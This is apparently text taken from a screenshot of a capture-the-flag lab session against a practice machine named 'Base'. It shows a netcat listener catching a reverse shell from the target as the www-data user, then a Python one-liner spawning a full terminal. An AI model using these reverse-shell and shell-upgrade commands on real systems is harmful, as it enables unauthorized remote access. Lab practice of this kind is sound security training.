 ┌──(root💀h4rithd)-[~/Documents/Base]
└─# nc -lvnp 7878
listening on [any] 7878 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.48] 58724
Linux base 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 22:15:15 up  7:11,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@base:/$